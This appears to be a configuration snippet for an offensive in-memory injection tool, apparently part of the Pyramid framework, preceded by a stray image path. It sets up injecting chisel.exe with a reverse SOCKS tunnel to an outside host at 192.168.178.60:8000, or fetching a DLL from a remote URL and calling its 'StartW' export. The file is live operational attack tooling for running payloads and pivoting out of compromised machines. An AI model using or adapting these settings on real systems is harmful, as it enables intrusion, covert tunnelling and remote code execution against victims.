 use_pyramid_for_delivery=True
inject_exe= False # set to False if you want to inject a dll instead
exe_name='chisel.exe' # executable name to inject
command=' client 192.168.178.60:8000 R:socks' # put a trailing space before the commandline.
URI_dll_delivery='https://192.168.1.2/example.dll' # only needed if use_pyramid_for_delivery is false
dll_name = 'ADVISORY_SLEDGE.dll'
dll_procedure='StartW' # dll procedure name to be called for dll execution - know your payload!